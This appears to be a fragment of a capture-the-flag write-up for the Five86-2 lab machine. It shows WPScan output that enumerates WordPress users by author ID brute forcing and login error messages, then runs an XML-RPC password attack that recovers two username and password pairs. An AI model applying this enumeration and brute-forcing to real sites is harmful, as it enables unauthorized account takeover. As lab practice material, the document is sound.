 Wp Json Api (Aggressive Detection)
- http://five86-2/index.php/wp-json/wp/v2/users/?per_page=100&page=
Author Id Brute Forcing - Author Pattern (Aggressive Detection)
Login Error Messages (Aggressive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detect
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barney
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detect
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] gillian
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detect
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] stephen
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detect
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - barney / spooky1
[SUCCESS] - stephen / apollo1